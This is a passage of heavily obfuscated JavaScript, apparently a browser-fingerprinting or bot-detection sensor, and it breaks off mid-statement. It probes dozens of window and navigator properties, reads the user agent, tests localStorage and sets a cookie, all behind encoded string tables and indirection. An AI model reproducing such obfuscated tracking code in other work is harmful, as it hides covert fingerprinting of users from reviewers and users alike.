Fw,zN,mR,z3,qP,zv,Tt,Pb,Pm,ZX,IZ,gk,r3,OX,Pr,Rk,F3,GU,jU,IY,PU,Yf,BI,SF,pn,Yv,Uv,cO,Hh,SU,F4,df,cQ,JG,Vl,wv,B4,TE,jO,qb,gF,Al,HO,Mg,g4,CF,Jt,Lg,AF,Rn,tv,Wh,Uf,lY,tX,L2,Hm,nX,q6,lh,dv,Tm,T3,ln,p3,KE,Cg,vE,IJ,Tn,pC,Zt,sn,PC,YU,Ht,Dw,Wt,UY,Lr,jt,UZ,mJ,ZN,CC,PZ,Mv,zJ,XQ,MR,UO,On,FO,RN,V6,W6,Jb,j4,GF,qZ,Fl,VW,jr,Jv,cf,b6,Bf,XN,Km,jl,wX,UR,cg,tZ,g2,nP,FJ,k4,xU,sF,rF,AU,fR,vO,GN,Vf,KY,ZF,EO,A6,Ol,mv,cL,lU,sw,PN,nY,bU,JL,Om,T4,I6,XO,wm,GE,LI,dU,ZJ,kk,fO,DR,Bn,Og,zQ,O6,Of,YP,wn,cI,wq,fU,Ig,Jf,AP,xm,UJ,TU,kL,MF,c4,CO,bO,ZY,wk,mF,Y6,hq,rZ,FN,ft,KL,HY,VN,bn,Zv,mr,H3,HN,mn,fN,xO,CW,RG,nm,Fm,x4,WN,cn,QW,sP,WU,qE,fm,Tk,QG,VF,LX,vn,HE,JO,dF,mf,S3,SJ,mY;var NQh=function(){return NT.apply(this,[Ng,arguments]);};var Zhh=function(qkh){var Alh=0;for(var FLh=0;FLh<qkh["length"];FLh++){Alh=Alh+qkh["charCodeAt"](FLh);}return Alh;};var fLh=function(zWh){if(zWh===undefined||zWh==null){return 0;}var pqh=zWh["replace"](/[\w\s]/gi,'');return pqh["length"];};var xc=function(DZh,mlh){return DZh-mlh;};var pE=function(nkh,kwh){return nkh===kwh;};var FGh=function(){return F["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var hn=function(frh,tLh){return frh==tLh;};var nZh=function(wLh){return F["Math"]["floor"](F["Math"]["random"]()*wLh["length"]);};var zz=function(JQh){if(JQh==null)return -1;try{var mqh=0;for(var TQh=0;TQh<JQh["length"];TQh++){var Yqh=JQh["charCodeAt"](TQh);if(Yqh<128){mqh=mqh+Yqh;}}return mqh;}catch(qrh){return -2;}};var z8=function(){If=(vQ.sjs_se_global_subkey?vQ.sjs_se_global_subkey.push(pkh):vQ.sjs_se_global_subkey=[pkh])&&vQ.sjs_se_global_subkey;};var N6=function(Vkh,dKh){return Vkh>=dKh;};var UZh=function(XGh){var KGh=XGh%4;if(KGh===2)KGh=3;var l1h=42+KGh;var E1h;if(l1h===42){E1h=function kM(mZh,Crh){return mZh*Crh;};}else if(l1h===43){E1h=function fQh(Xhh,WM){return Xhh+WM;};}else{E1h=function ILh(Zkh,SZh){return Zkh-SZh;};}return E1h;};var jS=function(tKh,cQh){return tKh>cQh;};var NT=function OCh(JZh,Frh){var Bp=OCh;do{switch(JZh){case Wh:{If.push(m1h);var FQh={'\x34':Fv()[tJ(DO)].apply(null,[zT,Fp]),'\x39':XE()[sR(cJ)](mw,ps,QU(RX)),'\x41':Fv()[tJ(g6)](c5,Zq),'\x45':XE()[sR(ON)].apply(null,[XW,vs,KD]),'\x48':XE()[sR(Qx)].apply(null,[p3,Kx,A0]),'\x4b':XE()[sR(J0)](dq,s5,vF),'\x50':XE()[sR(QA)](Fw,VT,rj),'\x55':kE()[Dv(R6)](QU({}),kL,nrh,GY),'\x57':XE()[sR(R2)](Ml,qz,QU([])),'\x66':kE()[Dv(RX)](QU(R6),Th,Qx,QU(QU(RX))),'\x6d':kE()[Dv(DO)](sN,sb,zV,ZE)};var v1h;return v1h=function(dz){return sO(ZC,[dz,FQh]);},If.pop(),v1h;}break;case RZ:{if(lm(tWh,Mlh[MZh[R6]])){do{wI()[Mlh[tWh]]=QU(xc(tWh,kO))?function(){XLh=[];OCh.call(this,Ng,[Mlh]);return '';}:function(){var SWh=Mlh[tWh];var YCh=wI()[SWh];return function(zkh,HZh,K3h,JKh,kkh){if(pE(arguments.length,R6)){return YCh;}var bqh=sO(lh,[zkh,HZh,pX,JKh,vF]);wI()[SWh]=function(){return bqh;};return bqh;};}();++tWh;}while(lm(tWh,Mlh[MZh[R6]]));}JZh+=R;}break;case hr:{if(lm(Khh,Lwh.length)){do{kE()[Lwh[Khh]]=QU(xc(Khh,kO))?function(){return Ez.apply(this,[JZ,arguments]);}:function(){var GM=Lwh[Khh];return function(pgh,zGh,Nrh,bM){var HKh=lx(QU(RX),zGh,Nrh,CS);kE()[GM]=function(){return HKh;};return HKh;};}();++Khh;}while(lm(Khh,Lwh.length));}JZh+=nQ;}break;case jl:{JZh+=fQ;var Lwh=Frh[rC];IT(Lwh[R6]);var Khh=R6;}break;case Ng:{JZh+=VC;var Mlh=Frh[rC];var tWh=R6;}break;}}while(JZh!=BQ);};var Ogh=function(TZh){var AQh='';for(var wgh=0;wgh<TZh["length"];wgh++){AQh+=TZh[wgh]["toString"](16)["length"]===2?TZh[wgh]["toString"](16):"0"["concat"](TZh[wgh]["toString"](16));}return AQh;};var JH=function(){NM=[];};var KH=function(){return ["6K\x003Z3\'1",",Y2t2]#&H]\x07","A\x07\"*0S","1\f","$Z6\vI\x00","3\x40+Z5","%;NJ","H $hP2Q=X,","nN<r%5Z\x00","\vP"," 1CUI\x00Z);O\x00Y8# \rT6W","\r;!FWN","Y\'","\bF%\x3fW[I","DPO5K+tTRA\x07%*Q(\x00)G>93","EQH9Z*","O\'","F)J8$","CWP1K67|\";N\r;&]%","8W:[L$:69DNY\'","PP6Z6","P;]-1","","$i7o",":;[wS1M&Xy","3j","S;[!9-M","cT%\b","2\"DL\x07X","\x00E\"*\fAW5H.\x07XM\x00X9~\'1N","TR\n# \r","\x07","R3*A8S/","}<","pBZb5L \x072QU8\x3f]\'Q(D3;\v","Q\x009H$","8\rA","[C68P%b.H=$H","[$_.H22","s8,B0D|O\x3fwHL^ P6","Fa\x40","V\'","_I;Y-8","A/v\"","^N\f2","2\vNE>:j$\\.H \r20","\x07\f:S\x00\b6#00H#w5R2J* T","9P>\x3f\x00~\"E [4Q5F>","T;f\v,L","\x40M","><\\\x00D*%=LG:L\"",")","T5E2=A>\x404)G3\t>;O","\'HE3*l8W8","L8=","\'8TYS^0\f","\v!SI9oWR4FRu39 DP\x00j=Q #.Z|B~o#Nyn|Rc\x00~kb/S5K-1D\v$i\x3f/\x00T","Z5W\"3\x40>\t ","$\x40L\x07XS+\f ","S","\"-\\\"Z","#","NZ1](&","\fG>_|y;wH[X&","^7:^;E6;G","V>G([)","M1","M\x07H","~(\v{=1u8",">RL\f","\'DJ5I M-!I","T.;*P\x3fFP:1","u%5\"U\fz&c3[p3\x07qwT&P31O","\\8S5SM","E!\vP#D0","S[H=M!\t",">!","N\n;","Q(P","R","##U[","-&v>V","M9\'5U]x,\\! T","\x003\\>","i\x3f>i-%.P^1L>\t",">","#90l[\x07N5X!","w9+B\"\x3f9M9wM_\rX&!Z_NK6T<[|e9<tmWO5M=","Z\"F0j\x3f2","_X\'P)!P","H+",";[2L\'1X1A!.\f",">\\e6-P5","7^4!O","\rWE\x07",":\x4053\'","x:T]","S\x3f>\"Z$FAJ$!1","#G(\x40=","\f_","NT:K!\x00D","^S\bm","$+","P<]\x00%","u","8<E$","\n\f T\x00(;&[%","31WWXZ)&D","!L\\O","A6&b8V4","N1K9X\x07T","q2Z$\"7UQ","#Z2","l","%","\x40#\x3f%5W[","D","E1#OZEY","V2\x405","P\x07.\t\n[2","\'K%1","D;;x>V","P&>!G\x07W\x00/\x40\x3f","O","G4\\9[5e","P\'[9D\x3f\t>;O","m9K4>\"DL+H:H6\f$M","R6+F%S9J893D","$^0","0\v\"","J*\t1[E","9Xk.","{<\f|","*","9P>=<Rn:-GW\x00*\x403","\\ V*(,M\x00S> p#\x40.","\\tDd6:\\Vw,Q4oR!","\'\fC","f(_3E","nm\x07M","H\x07$","V2L","5W5J5%=DP\x00\\ V+","T(8!\vP)F","$Z6\v;ON\b2","^&F4;","-Z52:HKb1I%!\\","7L&","\v~PZ<K)\f&X","-\x076<\vb0F.h<% ","#&Xr^","QLI;K=1","U K4n","5\\\'\b8X\x00M#*\r","]\x3f\v;","\x3f&Q4\\","\\7\\! ","\'I\x00E<2-(\\5W&.H3>:F{\f^1O0;S","mR7T3\f\"XR4L\n$\'","A\":1lP;K!MXT\'o)\\4E.","5Z9>8HJ\r^<^*\n1","\x009]%9","a+M&P0\vb","o","5V\x40","76P","ng z","G9[>:1","R!L!","V9S\x00F4","6$DRT0P"," X>G9D\x3f\v2","S>(","A \nV9b5G$","/ ","\b\"Xl:&\vw8]9]\"4TJM;L0","3DJ T9Z+ |I2\rA\"","4","X","R+\'X\x07","X-1S","x[(\"7Vaj7\nxGZ\x00v0","R0F","I&Fd \\M9;_B8F3\\$]45U];Md\v=SL","\" DL#T0K,","R%7U",";A\x00:","J[\r~;[!","di=CIJ],f","V[>L0","1Z&$=CWT F\'5S","l\\8o(\f-X\x00ZT~o8\x07q~*L9:D]\x00Q%8XRp\x07\"(R|\x3fZo}> \b","\x3f7","#V0^!(F\"01","f","FvL!\'R\x00-D\n#.]","\b\x3f*^F.H7!NJn=X*\f8","X0F4d5>5","2","\'7","\r","\":JPJ:","cB4\\H","E","YU2!\vp=W9G$","1=E","M!#","A>F$9E","<\vG8B\".F(&NS1O&P6","S[g|","7k\'","D\x3f","\\\x3fS0P4","^;S(\b7I!L9&\nXS=","\\I2\nP<W(","\r\'8DnDM6&","!PR(8:A","F\n>#QB\x00Y4\x3fNX","K","B6!F","G","A:.","\b,M\x00T","DPO5K+HT8!","R# Z=","|$O(\b\\\v!E\"\x3f9P0F\x07.L","\\+\x00$QE","]X:","/]","L#","n. \v","9Z$:5U[","Z1K\b8XT.\x07T5W\x00F\"498HP","]Q8Z\'XL$<,\\6\\0Z","|0P&\bt|\x00O\t6;","o69T","[\x07L=2=\f\\>\\>5Z$","8W:[*\x40#5=MW\x00D7W%3X",")\x3f1W\x00X&^0&Ew!AqB\x003_92t\x40S","=G&$","s%9V4e.B5;OJT:Z6","Rnv","F[\x00&P31O","XEe~","5M","3 t$F1H$8:bQI&P(1O","7\b&KE<8=P#","S.h )>9DL","M$i!\'T","45MRY\x07Z(\b:T\x07","7]\x00H3"," IH",">F4F","#Z&=I:D2!","ea&","!9","5A","6W",";_C","1_<","j\"V&.H3","P\ba\x076=F","29","T$F\x3fF=\r;1U[","#","0H>\"5F[\x07","P\'9X","45IR*\rF8]","FB","S[H1L0:5V>O\b<"];};var kZh=function(){return NT.apply(this,[jl,arguments]);};var Ms=function(g3h,mKh){return g3h*mKh;};var Sqh=function rqh(QGh,Oqh){'use strict';var jWh=rqh;switch(QGh){case S1:{var vLh;If.push(Os);return vLh=pE(typeof F[kE()[Dv(QA)](g6,bP,dV,p7)][Fv()[tJ(gS)].apply(null,[EF,Ef])],rv(typeof kE()[Dv(kz)],Hn([],[][[]]))?kE()[Dv(Zs)](QU(QU([])),gLh,DO,QU(RX)):kE()[Dv(kO)](N0,brh,x6,QU({})))||pE(typeof F[kE()[Dv(QA)](GX,bP,dV,Rv)][XE()[sR(rj)].call(null,O5,O9,TT)],pE(typeof kE()[Dv(kz)],Hn('',[][[]]))?kE()[Dv(kO)](PS,z7,CQh,QU(QU(RX))):kE()[Dv(Zs)](xT,gLh,DO,EF))||pE(typeof F[kE()[Dv(QA)](EF,bP,dV,MH)][Fv()[tJ(rj)](QLh,lN)],kE()[Dv(Zs)](ON,gLh,DO,QA)),If.pop(),vLh;}break;case HR:{If.push(Az);try{var sLh=If.length;var tqh=QU([]);var PZh;return PZh=QU(QU(F[pE(typeof kE()[Dv(Nc)],'undefined')?kE()[Dv(kO)](KD,shh,xkh,S5):kE()[Dv(QA)](KD,Om,dV,GY)][kE()[Dv(pT)](ZE,n8,Td,zm)])),If.pop(),PZh;}catch(Hkh){If.splice(xc(sLh,RX),Infinity,Az);var BM;return If.pop(),BM=QU(QU(rC)),BM;}If.pop();}break;case KL:{If.push(Uc);try{var DCh=If.length;var J1h=QU(HR);var Prh;return Prh=QU(QU(F[kE()[Dv(QA)](nS,r2,dV,Yx)][XE()[sR(TJ)](JX,G5,nS)])),If.pop(),Prh;}catch(Y1h){If.splice(xc(DCh,RX),Infinity,Uc);var lgh;return If.pop(),lgh=QU([]),lgh;}If.pop();}break;case Xk:{If.push(Pp);var c3h;return c3h=QU(QU(F[kE()[Dv(QA)](Ws,C2,dV,LB)][kE()[Dv(tA)](OI,cI,Qf,Kz)])),If.pop(),c3h;}break;case Wl:{If.push(kY);try{var qqh=If.length;var Dgh=QU(QU(rC));var Ggh=Hn(F[Fv()[tJ(TJ)].apply(null,[cx,sn])](F[kE()[Dv(QA)].call(null,vP,Wf,dV,QU({}))][XE()[sR(VO)](vlh,lT,IH)]),rD(F[Fv()[tJ(TJ)].apply(null,[cx,sn])](F[pE(typeof kE()[Dv(EF)],'undefined')?kE()[Dv(kO)](Bx,zD,PM,QU([])):kE()[Dv(QA)].apply(null,[kO,Wf,dV,JD])][kE()[Dv(Nc)](QA,p4,wB,ZE)]),RX));Ggh+=Hn(rD(F[pE(typeof Fv()[tJ(zT)],Hn([],[][[]]))?Fv()[tJ(OI)].apply(null,[I7,LZh]):Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)](Kc,Wf,dV,zm)][Fv()[tJ(VO)](d9,wN)]),DO),rD(F[Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)](CS,Wf,dV,QU(QU(RX)))][kE()[Dv(vF)](QU(QU(RX)),H1h,K8,tA)]),g6));Ggh+=Hn(rD(F[rv(typeof Fv()[tJ(QA)],Hn([],[][[]]))?Fv()[tJ(TJ)].apply(null,[cx,sn]):Fv()[tJ(OI)](R9,YGh)](F[kE()[Dv(QA)].call(null,QU([]),Wf,dV,TT)][Fv()[tJ(lz)](gkh,B2)]),r6[N0]),rD(F[pE(typeof Fv()[tJ(k9)],Hn('',[][[]]))?Fv()[tJ(OI)](c9,Yx):Fv()[tJ(TJ)](cx,sn)](F[pE(typeof kE()[Dv(zI)],Hn([],[][[]]))?kE()[Dv(kO)](QU(QU(R6)),nGh,QLh,zT):kE()[Dv(QA)].apply(null,[lz,Wf,dV,QU(QU([]))])][pE(typeof Fv()[tJ(x6)],Hn([],[][[]]))?Fv()[tJ(OI)](RZh,Ys):Fv()[tJ(Sx)](V2,P4)]),vQ[rv(typeof XE()[sR(R2)],Hn('',[][[]]))?XE()[sR(lz)](KN,mj,VO):XE()[sR(U4)](I2,C8,A0)]()));Ggh+=Hn(rD(F[Fv()[tJ(TJ)].apply(null,[cx,sn])](F[kE()[Dv(QA)](A0,Wf,dV,FA)][kE()[Dv(Yx)].apply(null,[VO,EY,I9,WP])]),vQ[kE()[Dv(nS)].apply(null,[PV,XU,QLh,k9])]()),rD(F[Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)](pT,Wf,dV,nS)][kE()[Dv(V2)].call(null,QU(QU({})),kP,Lj,A0)]),J0));Ggh+=Hn(rD(F[rv(typeof Fv()[tJ(pX)],Hn([],[][[]]))?Fv()[tJ(TJ)](cx,sn):Fv()[tJ(OI)](NCh,hZh)](F[kE()[Dv(QA)](QA,Wf,dV,QA)][rv(typeof Fv()[tJ(xT)],Hn([],[][[]]))?Fv()[tJ(Kj)](pj,I0):Fv()[tJ(OI)](mx,t7)]),QA),rD(F[Fv()[tJ(TJ)].call(null,cx,sn)](F[kE()[Dv(QA)](BN,Wf,dV,QU(QU([])))][bF()[z4(OI)](FA,Rs,R6,Zs,ZH)]),r6[fI]));Ggh+=Hn(rD(F[Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)].call(null,QU(RX),Wf,dV,QU(QU(R6)))][Fv()[tJ(cc)](N0,BP)]),r6[DD]),rD(F[Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)](x6,Wf,dV,nS)][XE()[sR(Sx)].call(null,rkh,HH,WP)]),U4));Ggh+=Hn(rD(F[Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)](R2,Wf,dV,QU([]))][pE(typeof kE()[Dv(WP)],'undefined')?kE()[Dv(kO)].apply(null,[Yx,xd,Hrh,Kc]):kE()[Dv(KV)].apply(null,[QU(QU(RX)),vv,B1h,U4])]),vN),rD(F[Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)].apply(null,[DO,Wf,dV,QU(R6)])][kE()[Dv(KD)](YX,n0,t7,Nm)]),zm));Ggh+=Hn(rD(F[Fv()[tJ(TJ)].apply(null,[cx,sn])](F[kE()[Dv(QA)](QU(QU({})),Wf,dV,LB)][wI()[lP(R2)](X1h,ZH,S9,U4,Zs)]),OI),rD(F[Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)](Nc,Wf,dV,CS)][XE()[sR(Kj)](I4,ld,vF)]),CS));Ggh+=Hn(rD(F[Fv()[tJ(TJ)].call(null,cx,sn)](F[kE()[Dv(QA)].apply(null,[hD,Wf,dV,rj])][XE()[sR(cc)](mY,ZV,hV)]),r6[wO]),rD(F[pE(typeof Fv()[tJ(Kc)],Hn('',[][[]]))?Fv()[tJ(OI)](mz,bc):Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)](QA,Wf,dV,Rv)][Fv()[tJ(skh)](U8,t6)]),zI));Ggh+=Hn(rD(F[Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)].call(null,vN,Wf,dV,V2)][Fv()[tJ(Jj)](K8,IN)]),lV),rD(F[Fv()[tJ(TJ)].apply(null,[cx,sn])](F[kE()[Dv(QA)](FA,Wf,dV,RX)][kE()[Dv(gS)](X5,K6,KCh,hD)]),Zs));Ggh+=Hn(rD(F[Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)](sN,Wf,dV,GY)][fT()[Qc(N0)](Pj,X5,ZH,Rv,DD)]),dD),rD(F[pE(typeof Fv()[tJ(Kj)],Hn([],[][[]]))?Fv()[tJ(OI)](mCh,LD):Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)](YX,Wf,dV,BN)][Fv()[tJ(VT)].apply(null,[Hj,wE])]),DD));Ggh+=Hn(rD(F[Fv()[tJ(TJ)].call(null,cx,sn)](F[kE()[Dv(QA)].apply(null,[CS,Wf,dV,Zs])][kE()[Dv(rj)](QU(RX),PA,ON,Qx)]),N0),rD(F[Fv()[tJ(TJ)].call(null,cx,sn)](F[kE()[Dv(QA)](PV,Wf,dV,pX)][XE()[sR(skh)](kF,B5,TT)]),fI));Ggh+=Hn(rD(F[Fv()[tJ(TJ)].apply(null,[cx,sn])](F[kE()[Dv(QA)].apply(null,[Hj,Wf,dV,pX])][pE(typeof XE()[sR(mP)],'undefined')?XE()[sR(U4)](U0,UKh,vP):XE()[sR(Jj)](hY,Yx,vP)]),wO),rD(F[Fv()[tJ(TJ)].apply(null,[cx,sn])](F[kE()[Dv(QA)](B9,Wf,dV,U4)][fT()[Qc(fI)](lS,Kz,bS,zT,vN)]),mj));Ggh+=Hn(rD(F[Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)].apply(null,[Sx,Wf,dV,QU(R6)])][bF()[z4(CS)](QU(QU(RX)),YX,Hc,zm,bS)]),Pz),rD(F[Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)](QU(QU([])),Wf,dV,U4)][pE(typeof XE()[sR(EF)],'undefined')?XE()[sR(U4)](mLh,Ikh,lz):XE()[sR(VT)](wX,K8,pT)]),GX));Ggh+=Hn(rD(F[rv(typeof Fv()[tJ(GY)],Hn('',[][[]]))?Fv()[tJ(TJ)].apply(null,[cx,sn]):Fv()[tJ(OI)](PKh,HM)](F[kE()[Dv(QA)](Md,Wf,dV,IH)][XE()[sR(vd)].apply(null,[fCh,CGh,B9])]),FA),rD(F[Fv()[tJ(TJ)].call(null,cx,sn)](F[kE()[Dv(QA)](dD,Wf,dV,RX)][pE(typeof XE()[sR(S5)],'undefined')?XE()[sR(U4)](ST,qx,CS):XE()[sR(ND)].call(null,tkh,YS,QU(R6))]),Bx));Ggh+=Hn(rD(F[Fv()[tJ(TJ)].call(null,cx,sn)](F[pE(typeof kE()[Dv(R2)],Hn('',[][[]]))?kE()[Dv(kO)](FA,Z3h,Eqh,QU(QU(RX))):kE()[Dv(QA)](QU([]),Wf,dV,Hf)][kE()[Dv(TJ)](QU(QU(RX)),Bf,GA,S9)]),WP),rD(F[Fv()[tJ(TJ)](cx,sn)](F[pE(typeof kE()[Dv(ND)],Hn('',[][[]]))?kE()[Dv(kO)](KD,Zc,BCh,JD):kE()[Dv(QA)].call(null,tA,Wf,dV,J0)][Fv()[tJ(vd)](Qx,b6)]),JD));Ggh+=Hn(Hn(rD(F[Fv()[tJ(TJ)].call(null,cx,sn)](F[XE()[sR(CS)](pn,CS,Kz)][kE()[Dv(VO)].call(null,LB,Vp,AB,Rv)]),r6[g6]),rD(F[Fv()[tJ(TJ)](cx,sn)](F[kE()[Dv(QA)](gS,Wf,dV,Rv)][fT()[Qc(wO)](sN,YY,jlh,kO,zm)]),TT)),rD(F[Fv()[tJ(TJ)](cx,sn)](F[rv(typeof kE()[Dv(BN)],Hn('',[][[]]))?kE()[Dv(QA)].apply(null,[Sx,Wf,dV,Bx]):kE()[Dv(kO)](Yx,LGh,tp,QU(QU([])))][Fv()[tJ(ND)].apply(null,[lV,lt])]),BN));var Mrh;return Mrh=Ggh[kE()[Dv(YY)].apply(null,[kO,Dn,cc,hV])](),If.pop(),Mrh;}catch(HWh){If.splice(xc(qqh,RX),Infinity,kY);var mhh;return mhh=XE()[sR(Qx)].call(null,PJ,Kx,QU(QU({}))),If.pop(),mhh;}If.pop();}break;case Wh:{var Z1h=Oqh[rC];If.push(Px);try{var TWh=If.length;var TLh=QU(HR);if(pE(Z1h[kE()[Dv(PV)](pT,hd,vU,QU(R6))][Fv()[tJ(rS)].call(null,Xrh,UWh)],undefined)){var Ohh;return Ohh=pE(typeof kE()[Dv(GX)],Hn([],[][[]]))?kE()[Dv(kO)](QU(QU(R6)),C8,t9,QU([])):kE()[Dv(lz)](vN,QQh,d5,wO),If.pop(),Ohh;}if(pE(Z1h[pE(typeof kE()[Dv(Nm)],Hn([],[][[]]))?kE()[Dv(kO)].call(null,QU(QU([])),G9,MH,lV):kE()[Dv(PV)](kz,hd,vU,QU(QU([])))][Fv()[tJ(rS)](Xrh,UWh)],QU(QU(rC)))){var w3h;return w3h=XE()[sR(Qx)](N4,Kx,J0),If.pop(),w3h;}var vqh;return vqh=XE()[sR(QA)](pp,VT,xd),If.pop(),vqh;}catch(SQh){If.splice(xc(TWh,RX),Infinity,Px);var MWh;return MWh=fT()[Qc(mj)](s7,tA,jkh,QU(QU(RX)),DO),If.pop(),MWh;}If.pop();}break;case ll:{var Tz=Oqh[rC];var BGh=Oqh[HR];If.push(SCh);if(TX(typeof F[XE()[sR(CS)](wv,CS,QU(QU({})))][Fv()[tJ(U8)].call(null,CH,qlh)],XE()[sR(wO)].call(null,km,HU,S9))){F[XE()[sR(CS)](wv,CS,R2)][rv(typeof Fv()[tJ(N9)],Hn('',[][[]]))?Fv()[tJ(U8)](CH,qlh):Fv()[tJ(OI)](KZh,DWh)]=(rv(typeof Fv()[tJ(tA)],Hn([],[][[]]))?Fv()[tJ(cJ)].apply(null,[vU,xt]):Fv()[tJ(OI)](Cj,YY))[kE()[Dv(JD)](p7,cU,IH,Y0)](Tz,XE()[sR(Bx)](Qp,m9,PS))[kE()[Dv(JD)](cJ,cU,IH,DO)](BGh,kE()[Dv(Kj)](QU({}),Xt,Cs,VH));}If.pop();}break;case pG:{var WCh=Oqh[rC];var bCh=Oqh[HR];If.push(TP);if(QU(JWh(WCh,bCh))){throw new (F[rv(typeof kE()[Dv(R2)],Hn([],[][[]]))?kE()[Dv(dD)].call(null,H6,pY,pX,S5):kE()[Dv(kO)].call(null,S9,R9,gj,Qx)])(XE()[sR(rS)](Tf,MH,K5));}If.pop();}break;case Q1:{var cKh=Oqh[rC];var Vz=Oqh[HR];If.push(Wx);var Slh=Vz[rv(typeof XE()[sR(wO)],Hn([],[][[]]))?XE()[sR(c5)](JU,trh,Ws):XE()[sR(U4)](LH,gH,X5)];var wp=Vz[pE(typeof Fv()[tJ(ON)],Hn([],[][[]]))?Fv()[tJ(OI)](rp,IH):Fv()[tJ(c5)](Wc,hJ)];var Rp=Vz[rv(typeof wI()[lP(R6)],Hn(Fv()[tJ(cJ)](vU,S8),[][[]]))?wI()[lP(U4)](Ox,N3h,zm,U4,lz):wI()[lP(kO)].apply(null,[Whh,w0,R2,trh,GY])];var Jlh=Vz[wI()[lP(zm)](x1h,l8,PV,kO,GY)];var Skh=Vz[kE()[Dv(wc)].call(null,QU(QU({})),Arh,tV,KV)];var vp=Vz[rv(typeof XE()[sR(Xrh)],Hn([],[][[]]))?XE()[sR(m9)](Vlh,Hc,pX):XE()[sR(U4)].call(null,kCh,Rv,cx)];var cz=Vz[kE()[Dv(VT)](QU(QU({})),v5,Fc,QU(QU({})))];var dkh=Vz[fT()[Qc(Bx)].call(null,Zs,k9,Grh,QU([]),CS)];var pGh;return pGh=Fv()[tJ(cJ)](vU,S8)[kE()[Dv(JD)].call(null,N9,sm,IH,cJ)](cKh)[kE()[Dv(JD)](kz,sm,IH,YY)](Slh,kE()[Dv(sN)].apply(null,[Ws,Nqh,c5,QU(QU([]))]))[pE(typeof kE()[Dv(xT)],Hn('',[][[]]))?kE()[Dv(kO)](Mt,I0,C1h,H6):kE()[Dv(JD)](YF,sm,IH,H6)](wp,kE()[Dv(sN)](QU(QU({})),Nqh,c5,ON))[kE()[Dv(JD)](EF,sm,IH,Hj)](Rp,rv(typeof kE()[Dv(cc)],Hn([],[][[]]))?kE()[Dv(sN)](OI,Nqh,c5,VO):kE()[Dv(kO)](hV,S8,sB,Qx))[kE()[Dv(JD)](Hj,sm,IH,Sx)](Jlh,kE()[Dv(sN)](dD,Nqh,c5,kz))[kE()[Dv(JD)].apply(null,[JD,sm,IH,A0])](Skh,kE()[Dv(sN)](WP,Nqh,c5,R2))[kE()[Dv(JD)](Nm,sm,IH,PS)](vp,kE()[Dv(sN)].apply(null,[TJ,Nqh,c5,QU({})]))[kE()[Dv(JD)].call(null,zT,sm,IH,vN)](cz,rv(typeof kE()[Dv(N0)],'undefined')?kE()[Dv(sN)].apply(null,[Md,Nqh,c5,QU(QU(R6))]):kE()[Dv(kO)](nS,Cqh,hz,DD))[kE()[Dv(JD)].apply(null,[rj,sm,IH,CS])](dkh,Fv()[tJ(wO)](GY,DE)),If.pop(),pGh;}break;case VW:{var dp=QU({});If.push(Q1h);try{var Hqh=If.length;var lZh=QU(QU(rC));if(F[kE()[Dv(QA)](QA,NN,dV,QU(QU({})))][XE()[sR(TJ)](SY,G5,N0)]){F[kE()[Dv(QA)](PV,NN,dV,QU([]))][pE(typeof XE()[sR(A0)],Hn([],[][[]]))?XE()[sR(U4)](Vj,dCh,kz):XE()[sR(TJ)].apply(null,[SY,G5,lV])][XE()[sR(B5)].call(null,rP,Md,RX)](Fv()[tJ(dx)].call(null,Nd,w6),rv(typeof kE()[Dv(CS)],Hn([],[][[]]))?kE()[Dv(B5)](Nc,Qt,F8,Hj):kE()[Dv(kO)].apply(null,[xT,v0,Pc,tA]));F[kE()[Dv(QA)].apply(null,[TJ,NN,dV,pX])][XE()[sR(TJ)](SY,G5,kz)][Fv()[tJ(B5)](Iqh,fm)](Fv()[tJ(dx)].apply(null,[Nd,w6]));dp=QU(QU(HR));}}catch(qWh){If.splice(xc(Hqh,RX),Infinity,Q1h);}var qhh;return If.pop(),qhh=dp,qhh;}break;case DG:{If.push(Oz);var x3h=kE()[Dv(gj)](IH,KQh,cF,zm);var bKh=rv(typeof kE()[Dv(DO)],Hn('',[][[]]))?kE()[Dv(S3h)](RX,B2,Xrh,zm):kE()[Dv(kO)].call(null,OI,YQh,AB,Yx);for(var Ehh=R6;lm(Ehh,U7);Ehh++)x3h+=bKh[pE(typeof kE()[Dv(Md)],Hn('',[][[]]))?kE()[Dv(kO)](QU({}),IZh,xrh,cJ):kE()[Dv(g6)](QU({}),wqh,H6,YF)](F[kE()[Dv(J0)](QU(QU({})),B1h,LB,DO)][XE()[sR(LB)].call(null,W7,Kc,QU(RX))](Ms(F[kE()[Dv(J0)](ZE,B1h,LB,QU(QU(RX)))][rv(typeof kE()[Dv(vF)],Hn([],[][[]]))?kE()[Dv(C4)](kO,V8,WV,QU(QU(RX))):kE()[Dv(kO)](pX,wqh,ZZh,lz)](),bKh[Fv()[tJ(R6)](I2,jGh)])));var QWh;return If.pop(),QWh=x3h,QWh;}break;case dw:{var nlh=Oqh[rC];If.push(bLh);var r1h=kE()[Dv(lz)].call(null,nS,pm,d5,KD);try{var nM=If.length;var PCh=QU(QU(rC));if(nlh[kE()[Dv(PV)].call(null,MH,Sd,vU,YX)][XE()[sR(HU)](OU,rS,X5)]){var cCh=nlh[rv(typeof kE()[Dv(Sx)],Hn('',[][[]]))?kE()[Dv(PV)].apply(null,[QU(QU(RX)),Sd,vU,pX]):kE()[Dv(kO)](QU(QU(RX)),j0,b1h,vF)][XE()[sR(HU)](OU,rS,QU(QU([])))][kE()[Dv(YY)](hD,zv,cc,zm)]();var HGh;return If.pop(),HGh=cCh,HGh;}else{var z3h;return If.pop(),z3h=r1h,z3h;}}catch(fkh){If.splice(xc(nM,RX),Infinity,bLh);var Lkh;return If.pop(),Lkh=r1h,Lkh;}If.pop();}break;case Mh:{var Rkh=Oqh[rC];If.push(lc);var zLh=Fv()[tJ(d0)](mB,P7);var 